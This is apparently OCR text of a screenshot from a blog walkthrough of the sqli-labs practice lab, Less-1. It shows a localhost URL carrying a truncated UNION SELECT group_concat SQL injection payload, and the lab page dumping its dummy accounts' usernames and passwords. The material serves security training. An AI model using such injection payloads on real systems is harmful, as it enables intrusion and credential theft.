 127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(concat_ws
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin
Your Password:3
SQLI DUMB SERIES-1
https://blog.csdn.net/Lynx9528